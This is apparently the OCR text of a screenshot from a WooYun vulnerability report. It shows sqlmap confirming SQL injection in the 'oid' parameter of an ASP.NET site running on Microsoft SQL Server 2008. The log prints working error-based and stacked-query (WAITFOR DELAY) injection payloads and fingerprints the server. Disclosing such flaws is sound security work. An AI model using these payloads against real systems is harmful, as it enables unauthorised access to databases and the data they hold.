 管理员: sqlmap2
[16:37:15] [INFO] target URL appears to have 1 column in query
[16:37:15] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'oid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) re
quests:
---
Parameter: oid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: test=TestSystem&password=24om&oid=1 AND 7600=CONVERT(INT,(SELECT CH
AR(113)+CHAR(118)+CHAR(122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7600=7600) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(118)+CHAR(113
)))&uid=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: test=TestSystem&password=24om&oid=1;WAITFOR DELAY '0:0:5'--&uid=
---
[16:37:17] [INFO] testing Microsoft SQL Server
[16:37:17] [INFO] confirming Microsoft SQL Server
[16:37:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:37:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[16:37:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org